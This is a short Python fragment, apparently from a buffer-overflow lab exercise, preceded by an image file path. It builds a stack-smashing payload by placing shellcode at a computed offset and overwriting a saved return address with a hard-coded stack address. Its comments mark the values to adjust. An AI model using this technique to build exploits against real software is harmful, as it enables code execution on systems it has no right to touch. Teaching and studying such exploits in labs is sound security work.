 ##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)     # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffe4f0 + 1200   # Change this number
offset = 0x00007fffffffe4f0 - 0x00007fffffffe490 + 8

content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################